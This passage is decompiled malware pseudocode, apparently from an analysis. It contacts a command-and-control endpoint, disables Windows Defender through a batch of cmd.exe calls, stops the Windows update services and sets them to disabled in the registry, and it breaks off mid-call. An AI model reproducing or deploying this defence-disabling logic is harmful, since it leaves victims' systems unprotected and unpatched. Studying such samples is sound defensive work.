 ExpandEnvironmentStringsW(L"%programdata%", Destination, 260u);
wcscat(Destination, L"\\Microsoft\\Windows Defender");
if ( PathFileExistsW(Destination) )
{
http_get_c2endp(1);
for ( i = 0; i < 152; ++i )
ShellExecuteA(0, "open", "cmd.exe", (&lpRegCommands)[i], 0, 0);// disable defender... KILL IT
ShellExecuteW(
0,
L"open",
L"cmd.exe",
L"/c sc stop UsoSvc & sc stop WaaSMedicSvc & sc stop wuauserv & sc stop DoSvc & sc stop BITS /wait",// disable updates
0,
0);
lsRetVal = RegOpenKeyExW(
HKEY_LOCAL_MACHINE,
L"SYSTEM\\CurrentControlSet\\Services\\UsoSvc",
0,
KEY_WRITE,
&hRegKey);
if ( !lsRetVal )
{
RegSetValueExW(hRegKey, L"Start", 0, 4u, Data, 4u);
RegCloseKey(hRegKey);
}
lsRetVal = RegOpenKeyExW(
HKEY_LOCAL_MACHINE,
L"SYSTEM\\CurrentControlSet\\Services\\WaaSMedicSvc",
0,
KEY_WRITE,
&hRegKey);
if ( !lsRetVal )
{
RegSetValueExW(hRegKey, L"Start", 0, 4u, Data, 4u);
RegCloseKey(hRegKey);
}
lsRetVal = RegOpenKeyExW(
HKEY_LOCAL_MACHINE,
L"SYSTEM\\CurrentControlSet\\Services\\wuauserv",